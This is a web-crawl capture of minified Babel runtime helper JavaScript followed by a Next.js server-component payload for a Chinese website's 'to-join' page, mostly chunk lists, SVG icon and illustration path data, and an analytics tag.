for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){s=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(s)throw o}}return l}}e.exports=_iterableToArrayLimit,e.exports.__esModule=!0,e.exports.default=e.exports},34980:function(e){function _nonIterableRest(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}e.exports=_nonIterableRest,e.exports.__esModule=!0,e.exports.default=e.exports},36386:function(e,t,n){var r=n(8104);function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function _objectSpread2(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach(function(t){r(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}e.exports=_objectSpread2,e.exports.__esModule=!0,e.exports.default=e.exports},76639:function(e,t,n){var r=n(69726);function _objectWithoutProperties(e,t){if(null==e)return{};var n,o,a=r(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],-1===t.indexOf(n)&&({}).propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}e.exports=_objectWithoutProperties,e.exports.__esModule=!0,e.exports.default=e.exports},69726:function(e){function _objectWithoutPropertiesLoose(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}e.exports=_objectWithoutPropertiesLoose,e.exports.__esModule=!0,e.exports.default=e.exports},12184:function(e,t,n){var r=n(98158),o=n(42731),a=n(42214),i=n(34980);function _slicedToArray(e,t){return r(e)||o(e,t)||a(e,t)||i()}e.exports=_slicedToArray,e.exports.__esModule=!0,e.exports.default=e.exports},89944:function(e,t,n){var r=n(61565).default;function toPrimitive(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}e.exports=toPrimitive,e.exports.__esModule=!0,e.exports.default=e.exports},19040:function(e,t,n){var r=n(61565).default,o=n(89944);function toPropertyKey(e){var t=o(e,"string");return"symbol"==r(t)?t:t+""}e.exports=toPropertyKey,e.exports.__esModule=!0,e.exports.default=e.exports},42214:function(e,t,n){var r=n(27563);function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return r(e,t);var n=({}).toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}e.exports=_unsupportedIterableToArray,e.exports.__esModule=!0,e.exports.default=e.exports}}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/to-join?_rsc=advf9
body_size: 27288
content:
1:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/css/a40235fbb9e84447.css","style",{"crossOrigin":""}]
0:["DakcwBRUyjCRLkDaeejAY",[[["",{"children":["to-join",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L3",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a40235fbb9e84447.css","precedence":"next","crossOrigin":""}]],"$L4"]]]]
5:I[73994,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
6:I[70364,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
7:I[63258,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
8:I[56954,[],""]
9:I[52006,["8555","static/chunks/app/loading-ba851d1e919eaabe.js"],""]
a:I[7264,[],""]
13:I[88110,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","1592","static/chunks/app/to-join/page-0a91e13c9d680893.js"],""]
14:I[90413,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","1592","static/chunks/app/to-join/page-0a91e13c9d680893.js"],"Image"]
15:I[51718,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","1592","static/chunks/app/to-join/page-0a91e13c9d680893.js"],""]
b:T40f,M 515.50 222.57 L 515.79 228.18 L 516.60 233.54 L 517.91 238.67 L 519.71 243.61 L 522.01 248.37 L 524.69 252.81 L 527.77 256.95 L 531.27 260.81 L 535.11 264.31 L 539.24 267.41 L 543.67 270.10 L 548.42 272.41 L 553.35 274.24 L 558.48 275.56 L 563.83 276.38 L 569.44 276.69 L 575.05 276.40 L 580.40 275.59 L 585.54 274.29 L 590.47 272.48 L 595.24 270.18 L 599.67 267.50 L 603.81 264.41 L 607.66 260.92 L 611.17 257.07 L 614.26 252.95 L 616.96 248.51 L 619.26 243.76 L 621.09 238.82 L 622.41 233.69 L 623.23 228.34 L 623.54 222.73 L 623.25 217.12 L 622.44 211.76 L 621.14 206.62 L 619.33 201.68 L 617.03 196.92 L 614.35 192.48 L 611.27 188.34 L 607.78 184.49 L 603.93 180.98 L 599.81 177.89 L 595.38 175.19 L 590.62 172.88 L 585.69 171.06 L 580.56 169.73 L 575.21 168.91 L 569.60 168.60 L 563.99 168.89 L 558.64 169.70 L 553.51 171.01 L 548.57 172.82 L 543.81 175.11 L 539.37 177.80 L 535.23 180.88 L 531.38 184.38 L 527.88 188.22 L 524.78 192.35 L 522.08 196.78 L 519.78 201.54 L 517.95 206.47 L 516.63 211.60 L 515.81 216.96 L 515.50 222.57c:T4ef,M 658.27 729.91 L 624.88 729.81 L 658.15 562.91 L 577.63 452.78 L 579.25 456.59 L 583.44 466.91 L 589.21 482.12 L 592.34 490.91 L 595.59 500.58 L 598.69 510.48 L 601.59 520.63 L 604.15 530.83 L 606.22 540.66 L 607.31 547.22 L 608.06 553.33 L 608.49 559.01 L 608.55 564.72 L 608.18 569.71 L 607.42 574.06 L 604.70 585.41 L 600.45 603.11 L 595.17 625.11 L 589.34 649.35 L 583.47 673.78 L 578.05 696.35 L 573.56 715.02 L 570.50 727.72 L 569.38 732.41 L 535.74 732.41 L 555.03 563.07 L 553.63 559.57 L 549.89 550.09 L 544.46 536.21 L 538.01 519.48 L 531.23 501.47 L 524.77 483.74 L 519.30 467.85 L 517.07 460.82 L 515.50 455.37 L 513.77 447.95 L 512.57 441.23 L 511.85 435.15 L 511.35 426.26 L 511.45 419.25 L 511.96 412.91 L 512.53 408.84 L 513.29 405.10 L 611.04 405.10 L 614.04 407.95 L 621.91 415.98 L 626.95 421.47 L 632.95 428.38 L 639.02 435.82 L 645.48 444.36 L 651.72 453.36 L 657.80 463.12 L 667.56 479.30 L 675.94 492.58 L 690.58 515.19 L 696.60 524.94 L 701.25 533.32 L 703.90 538.90 L 705.96 544.24 L 707.47 549.35 L 708.47 554.57 L 708.91 560.00 L 708.78 565.66 L 707.95 572.54 L 706.27 581.56 L 704.07 591.11 L 701.21 602.11 L 698.01 613.44 L 694.37 625.57 L 686.50 650.20 L 678.36 674.25 L 670.71 695.99 L 664.30 713.68 L 659.90 725.56 L 658.27 729.91d:T4cf,M 646.28 353.03 L 611.02 374.14 L 606.20 343.19 L 607.27 343.22 L 609.66 343.60 L 610.98 344.05 L 612.17 344.73 L 613.08 345.70 L 613.58 347.04 L 613.61 348.02 L 613.35 349.29 L 612.68 350.93 L 608.76 358.91 L 607.38 362.26 L 606.45 365.21 L 605.88 368.17 L 605.68 371.33 L 605.83 374.65 L 606.37 378.78 L 608.46 389.09 L 609.23 393.05 L 610.17 398.44 L 610.97 403.20 L 611.31 405.25 L 513.56 405.25 L 514.13 402.39 L 514.92 399.25 L 516.45 394.20 L 518.44 388.58 L 521.45 381.22 L 525.09 373.43 L 530.05 364.03 L 532.43 359.80 L 535.50 354.35 L 538.15 349.65 L 539.28 347.65 L 507.65 349.01 L 507.89 345.62 L 508.92 336.81 L 509.85 331.16 L 511.23 324.57 L 512.99 317.85 L 515.29 310.91 L 517.12 306.36 L 519.22 302.00 L 521.59 297.84 L 524.30 293.90 L 527.31 290.42 L 530.62 287.35 L 533.77 284.96 L 536.75 283.03 L 539.58 281.49 L 542.54 280.21 L 545.64 279.18 L 548.90 278.41 L 554.02 277.65 L 560.20 277.22 L 575.11 277.03 L 582.77 277.11 L 588.30 277.31 L 593.24 277.78 L 596.92 278.49 L 600.25 279.61 L 603.29 281.18 L 606.23 283.18 L 609.73 285.98 L 612.96 288.99 L 616.19 292.58 L 619.44 296.80 L 623.92 303.51 L 628.17 310.86 L 632.09 318.42 L 635.57 325.83 L 638.74 333.11 L 641.29 339.39 L 644.97 349.23 L 646.28 353.03e:T57f,M 568.18 273.29 L 568.18 273.29 L 567.17 273.32 L 562.21 273.49 L 557.35 273.53 L 554.51 273.52 L 553.38 273.51 L 549.62 273.45 L 550.64 277.07 L 551.29 279.28 L 552.96 284.69 L 555.29 291.70 L 556.87 295.45 L 558.75 298.74 L 560.95 301.60 L 563.45 304.08 L 566.28 306.21 L 569.35 307.92 L 572.73 309.29 L 576.49 310.30 L 580.66 310.94 L 585.30 311.17 L 585.38 311.17 L 588.00 310.98 L 590.29 310.46 L 592.28 309.63 L 594.09 308.46 L 595.57 307.01 L 596.78 305.24 L 597.71 302.90 L 598.12 300.35 L 597.99 297.53 L 597.36 294.75 L 596.20 291.81 L 594.44 288.67 L 591.83 285.10 L 589.42 282.44 L 587.00 280.22 L 585.24 278.85 L 583.36 277.62 L 581.84 276.87 L 578.30 275.39 L 576.06 274.63 L 573.50 273.94 L 570.85 273.47 L 568.18 273.29 M 568.18 276.09 L 570.63 276.26 L 573.07 276.72 L 575.44 277.37 L 577.52 278.08 L 580.76 279.45 L 582.01 280.08 L 583.60 281.12 L 585.19 282.35 L 587.42 284.40 L 589.65 286.86 L 592.09 290.19 L 593.94 293.59 L 594.97 296.58 L 595.33 299.23 L 595.20 301.25 L 594.74 302.99 L 593.96 304.50 L 592.85 305.81 L 591.50 306.85 L 589.85 307.64 L 587.83 308.15 L 585.37 308.37 L 585.30 308.37 L 581.36 308.20 L 577.34 307.63 L 573.40 306.58 L 569.60 304.95 L 567.23 303.52 L 564.99 301.74 L 562.87 299.57 L 561.04 297.16 L 559.39 294.24 L 557.93 290.77 L 555.61 283.79 L 553.96 278.44 L 553.34 276.31 L 554.47 276.32 L 557.35 276.33 L 562.32 276.29 L 567.33 276.12 L 568.18 276.09f:T50f,M 582.19 249.53 L 581.04 252.00 L 580.49 254.58 L 580.43 257.21 L 580.75 259.72 L 581.37 262.10 L 582.13 264.04 L 583.04 266.40 L 584.53 270.41 L 586.02 274.27 L 586.92 276.19 L 587.02 276.50 L 586.79 276.97 L 585.90 277.79 L 584.26 278.91 L 581.76 280.37 L 575.96 283.37 L 569.99 286.21 L 565.33 288.34 L 563.44 289.17 L 561.75 268.12 L 557.97 268.25 L 554.10 268.20 L 550.27 267.89 L 546.75 267.30 L 543.48 266.31 L 540.86 264.97 L 538.65 263.21 L 536.63 261.08 L 534.81 258.55 L 532.53 254.39 L 530.64 249.74 L 529.15 244.90 L 528.02 240.07 L 527.17 235.29 L 526.61 231.05 L 526.06 224.20 L 526.03 221.04 L 537.96 207.68 L 539.85 206.85 L 544.47 204.98 L 550.21 203.06 L 553.10 202.36 L 555.48 202.04 L 557.00 202.08 L 558.02 202.39 L 558.69 202.90 L 559.98 204.79 L 561.71 207.76 L 565.57 214.84 L 570.00 222.62 L 572.38 226.37 L 574.71 229.60 L 577.20 232.40 L 579.44 234.23 L 581.05 235.03 L 582.51 235.27 L 583.91 235.02 L 583.86 233.61 L 583.96 232.23 L 584.31 230.52 L 585.00 228.88 L 586.17 227.43 L 587.19 226.72 L 588.54 226.24 L 590.35 226.03 L 592.16 226.22 L 593.58 226.65 L 594.68 227.29 L 596.02 228.62 L 596.86 230.13 L 597.33 231.74 L 597.45 233.12 L 597.20 235.21 L 596.59 236.98 L 595.62 238.49 L 593.69 240.47 L 591.30 242.23 L 586.24 245.52 L 583.96 247.38 L 582.19 249.5310:T58f,M 744.79 298.39 L 744.45 307.87 L 743.50 317.01 L 741.96 325.84 L 739.84 334.39 L 737.11 342.83 L 733.91 350.84 L 730.22 358.44 L 726.06 365.66 L 721.36 372.59 L 716.30 379.00 L 710.86 384.90 L 705.05 390.31 L 700.07 394.32 L 694.93 397.93 L 689.61 401.16 L 684.10 404.00 L 678.40 406.48 L 672.55 408.54 L 666.57 410.14 L 660.45 411.31 L 654.17 412.02 L 647.72 412.28 L 641.26 412.02 L 634.99 411.31 L 628.87 410.14 L 622.89 408.54 L 617.04 406.48 L 611.33 404.00 L 605.83 401.16 L 600.51 397.93 L 595.37 394.32 L 590.39 390.31 L 584.57 384.90 L 579.14 379.00 L 574.07 372.59 L 569.38 365.66 L 565.21 358.44 L 561.53 350.84 L 558.32 342.83 L 555.60 334.39 L 553.48 325.84 L 551.94 317.01 L 550.99 307.87 L 550.65 298.39 L 550.99 288.92 L 551.94 279.77 L 553.48 270.94 L 555.60 262.40 L 558.32 253.95 L 561.53 245.95 L 565.21 238.35 L 569.38 231.13 L 574.07 224.19 L 579.14 217.79 L 584.57 211.89 L 590.39 206.48 L 595.37 202.47 L 600.51 198.85 L 605.83 195.63 L 611.33 192.78 L 617.04 190.31 L 622.89 188.25 L 628.87 186.64 L 634.99 185.48 L 641.26 184.77 L 647.72 184.50 L 654.17 184.77 L 660.45 185.48 L 666.57 186.64 L 672.55 188.25 L 678.40 190.31 L 684.10 192.78 L 689.61 195.63 L 694.93 198.85 L 700.07 202.47 L 705.05 206.48 L 710.86 211.89 L 716.30 217.79 L 721.36 224.19 L 726.06 231.13 L 730.22 238.35 L 733.91 245.95 L 737.11 253.95 L 739.84 262.40 L 741.96 270.94 L 743.50 279.77 L 744.45 288.92 L 744.79 298.3911:T60f,M 779.60 496.74 L 780.30 497.71 L 780.70 498.73 L 780.83 499.85 L 780.68 500.96 L 780.25 501.98 L 779.53 502.94 L 778.57 503.66 L 777.55 504.08 L 776.44 504.23 L 775.33 504.11 L 774.30 503.71 L 773.33 503.01 L 773.14 504.19 L 772.70 505.20 L 772.00 506.07 L 771.11 506.75 L 770.09 507.17 L 768.90 507.34 L 767.72 507.17 L 766.69 506.75 L 765.80 506.07 L 765.10 505.20 L 764.66 504.19 L 764.47 503.01 L 763.50 503.71 L 762.47 504.11 L 761.36 504.23 L 760.25 504.08 L 759.23 503.66 L 758.27 502.94 L 757.55 501.98 L 757.12 500.96 L 756.97 499.85 L 757.10 498.73 L 757.50 497.71 L 758.20 496.74 L 757.02 496.55 L 756.01 496.10 L 755.13 495.41 L 754.45 494.51 L 754.04 493.49 L 753.87 492.30 L 754.04 491.11 L 754.45 490.09 L 755.13 489.20 L 756.01 488.50 L 757.02 488.06 L 758.20 487.87 L 757.50 486.90 L 757.10 485.87 L 756.97 484.76 L 757.12 483.65 L 757.55 482.63 L 758.27 481.67 L 759.23 480.94 L 760.25 480.52 L 761.36 480.37 L 762.47 480.50 L 763.50 480.90 L 764.47 481.59 L 764.66 480.42 L 765.10 479.41 L 765.80 478.53 L 766.69 477.85 L 767.72 477.43 L 768.90 477.27 L 770.09 477.43 L 771.11 477.85 L 772.00 478.53 L 772.70 479.41 L 773.14 480.42 L 773.33 481.59 L 774.30 480.90 L 775.33 480.50 L 776.44 480.37 L 777.55 480.52 L 778.57 480.94 L 779.53 481.67 L 780.25 482.63 L 780.68 483.65 L 780.83 484.76 L 780.70 485.87 L 780.30 486.90 L 779.60 487.87 L 780.78 488.06 L 781.79 488.50 L 782.67 489.20 L 783.35 490.09 L 783.77 491.11 L 783.93 492.30 L 783.77 493.49 L 783.35 494.51 L 782.67 495.41 L 781.79 496.11 L 780.78 496.55 L 779.60 496.7418:{"viewBox":"64 64 896 896","focusable":"false"}
1b:{"d":"M877.1 238.7L770.6 132.3c-13-13-30.4-20.3-48.8-20.3s-35.8 7.2-48.8 20.3L558.3 246.8c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l89.6 89.7a405.46 405.46 0 01-86.4 127.3c-36.7 36.9-79.6 66-127.2 86.6l-89.6-89.7c-13-13-30.4-20.3-48.8-20.3a68.2 68.2 0 00-48.8 20.3L132.3 673c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l106.4 106.4c22.2 22.2 52.8 34.9 84.2 34.9 6.5 0 12.8-.5 19.2-1.6 132.4-21.8 263.8-92.3 369.9-198.3C818 606 888.4 474.6 910.4 342.1c6.3-37.6-6.3-76.3-33.3-103.4zm-37.6 91.5c-19.5 117.9-82.9 235.5-178.4 331s-213 158.9-330.9 178.4c-14.8 2.5-30-2.5-40.8-13.2L184.9 721.9 295.7 611l119.8 120 .9.9 21.6-8a481.29 481.29 0 00285.7-285.8l8-21.6-120.8-120.7 110.8-110.9 104.5 104.5c10.8 10.8 15.8 26 13.3 40.8z"}
1a:{"tag":"path","attrs":"$1b"}
19:["$1a"]
17:{"tag":"svg","attrs":"$18","children":"$19"}
16:{"icon":"$17","name":"phone","theme":"outlined"}
1e:{"viewBox":"64 64 896 896","focusable":"false"}
21:{"d":"M928 160H96c-17.7 0-32 14.3-32 32v640c0 17.7 14.3 32 32 32h832c17.7 0 32-14.3 32-32V192c0-17.7-14.3-32-32-32zm-40 110.8V792H136V270.8l-27.6-21.5 39.3-50.5 42.8 33.3h643.1l42.8-33.3 39.3 50.5-27.7 21.5zM833.6 232L512 482 190.4 232l-42.8-33.3-39.3 50.5 27.6 21.5 341.6 265.6a55.99 55.99 0 0068.7 0L888 270.8l27.6-21.5-39.3-50.5-42.7 33.2z"}
20:{"tag":"path","attrs":"$21"}
1f:["$20"]
1d:{"tag":"svg","attrs":"$1e","children":"$1f"}
1c:{"icon":"$1d","name":"mail","theme":"outlined"}
24:{"viewBox":"64 64 896 896","focusable":"false"}
27:{"d":"M858.5 763.6a374 374 0 00-80.6-119.5 375.63 375.63 0 00-119.5-80.6c-.4-.2-.8-.3-1.2-.5C719.5 518 760 444.7 760 362c0-137-111-248-248-248S264 225 264 362c0 82.7 40.5 156 102.8 201.1-.4.2-.8.3-1.2.5-44.8 18.9-85 46-119.5 80.6a375.63 375.63 0 00-80.6 119.5A371.7 371.7 0 00136 901.8a8 8 0 008 8.2h60c4.4 0 7.9-3.5 8-7.8 2-77.2 33-149.5 87.8-204.3 56.7-56.7 132-87.9 212.2-87.9s155.5 31.2 212.2 87.9C779 752.7 810 825 812 902.2c.1 4.4 3.6 7.8 8 7.8h60a8 8 0 008-8.2c-1-47.8-10.9-94.3-29.5-138.2zM512 534c-45.9 0-89.1-17.9-121.6-50.4S340 407.9 340 362c0-45.9 17.9-89.1 50.4-121.6S466.1 190 512 190s89.1 17.9 121.6 50.4S684 316.1 684 362c0 45.9-17.9 89.1-50.4 121.6S557.9 534 512 534z"}
26:{"tag":"path","attrs":"$27"}
25:["$26"]
23:{"tag":"svg","attrs":"$24","children":"$25"}
22:{"icon":"$23","name":"user","theme":"outlined"}
3:[null,["$","html",null,{"lang":"zh-cn","children":[["$","head",null,{"children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"}],["$","meta",null,{"name":"baidu-site-verification","content":"codeva-LiBjCUuOPu"}],["$","$L5",null,{"async":true,"src":"https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D"}],["$","$L5",null,{"type":"text/javascript","id":"googletagmanager","children":"\n          window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MPL1E07N0D');\n          "}]]}],["$","body",null,{"className":"__className_f367f3 !overflow-x-hidden","children":["$","$L6",null,{"children":[["$","$L7",null,{}],["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":["$","$L9",null,{}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"pt-20 flex justify-center items-center text-main text-5xl","children":["$","svg",null,{"height":"770","node-id":"1","template-height":"770","template-width":"1240","version":"1.1","viewBox":"0 0 1240 770","width":"1240","xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","children":[["$","defs",null,{"node-id":"216"}],["$","g",null,{"node-id":"218","children":["$","g",null,{"node-id":"219","children":[["$","g",null,{"node-id":"220","children":[["$","g",null,{"node-id":"222","children":[["$","path",null,{"d":"M 629.54 672.50 L 901.27 672.50 L 901.27 86.58 L 629.54 86.58 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-1","node-id":"9","stroke":"none","target-height":"585.92236","target-width":"271.7279","target-x":"629.54144","target-y":"86.57914"}],["$","path",null,{"d":"M 661.84 672.50 L 878.02 672.50 L 878.02 112.43 L 661.84 112.43 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-2","node-id":"10","stroke":"none","target-height":"560.07294","target-width":"216.17639","target-x":"661.8388","target-y":"112.42861"}],["$","path",null,{"d":"M 690.26 222.14 L 849.59 222.14 L 849.59 140.86 L 690.26 140.86 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-3","node-id":"11","stroke":"none","target-height":"81.27359","target-width":"159.33301","target-x":"690.26013","target-y":"140.86351"}],["$","path",null,{"d":"M 690.26 647.08 L 849.59 647.08 L 849.59 565.81 L 690.26 565.81 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-4","node-id":"12","stroke":"none","target-height":"81.27356","target-width":"159.33301","target-x":"690.26013","target-y":"565.80975"}],["$","path",null,{"d":"M 690.26 547.02 L 755.50 547.02 L 755.50 245.57 L 690.26 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-5","node-id":"13","stroke":"none","target-height":"301.45227","target-width":"65.24133","target-x":"690.25946","target-y":"245.56914"}],["$","path",null,{"d":"M 784.35 547.02 L 849.59 547.02 L 849.59 245.57 L 784.35 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-6","node-id":"14","stroke":"none","target-height":"301.45227","target-width":"65.23993","target-x":"784.3532","target-y":"245.56914"}],["$","path",null,{"d":"M 677.20 369.44 L 706.41 369.44","fill":"none","group-id":"1,2,3,5","id":"Stroke-7","node-id":"15","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"29.213501","target-x":"677.19525","target-y":"369.44327"}],["$","path",null,{"d":"M 685.45 369.44 L 685.15 371.65 L 684.32 373.61 L 683.03 375.28 L 681.36 376.57 L 679.41 377.40 L 677.20 377.70 L 674.98 377.40 L 673.03 376.57 L 671.36 375.28 L 670.07 373.61 L 669.24 371.65 L 668.94 369.44 L 669.24 367.23 L 670.07 365.28 L 671.36 363.61 L 673.03 362.32 L 674.98 361.49 L 677.20 361.19 L 679.41 361.49 L 681.36 362.32 L 683.03 363.61 L 684.32 365.28 L 685.15 367.23 L 685.45 369.44","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-8","node-id":"16","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"361.1885"}],["$","path",null,{"d":"M 685.45 398.53 L 685.15 400.74 L 684.32 402.70 L 683.03 404.37 L 681.36 405.66 L 679.41 406.49 L 677.20 406.79 L 674.98 406.49 L 673.03 405.66 L 671.36 404.37 L 670.07 402.70 L 669.24 400.74 L 668.94 398.53 L 669.24 396.32 L 670.07 394.36 L 671.36 392.69 L 673.03 391.40 L 674.98 390.58 L 677.20 390.28 L 679.41 390.58 L 681.36 391.40 L 683.03 392.69 L 684.32 394.36 L 685.15 396.32 L 685.45 398.53","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-10","node-id":"17","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"390.27615"}],["$","path",null,{"d":"M 901.27 671.33 L 910.10 671.33 L 910.10 86.58 L 901.27 86.58 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-12","node-id":"18","stroke":"none","target-height":"584.749","target-width":"8.827698","target-x":"901.26935","target-y":"86.57984"}],["$","path",null,{"d":"M 653.01 672.50 L 661.84 672.50 L 661.84 112.43 L 653.01 112.43 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-14","node-id":"19","stroke":"none","target-height":"560.07294","target-width":"8.827637","target-x":"653.01117","target-y":"112.42861"}],["$","path",null,{"d":"M 976.41 675.51 L 1011.62 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-15","node-id":"20","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"976.4145","target-y":"238.64966"}],["$","path",null,{"d":"M 1153.43 